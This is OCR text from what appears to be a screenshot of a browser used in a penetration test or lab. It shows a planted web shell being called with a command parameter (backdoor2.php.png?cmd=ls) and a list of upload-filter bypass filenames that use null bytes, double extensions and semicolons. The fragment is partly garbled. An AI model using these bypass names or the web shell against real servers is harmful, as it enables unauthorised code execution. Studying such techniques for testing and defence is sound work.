 Mozilla Firefox
Q3 Phishing Test - Gophi
Apache CouchDB - Futon
Nessus Essentials / Folde
example.com/secureapp/upl
example.com/secureapp/uploads/backdoor2.php.png?cmd=ls
Kali Linux Exploit-DB Bansal X
Execute
0.jpg
Zone_Transfer.png
backdoor.php%00.jpg
backdoor.php%00.png%00.jpg
backdoor.php.jpg
backdoor.php.png
backdoor.php;.png
backdoor.phpD.jpg
backdoor.png
backdoor2.php.png
x00.jpg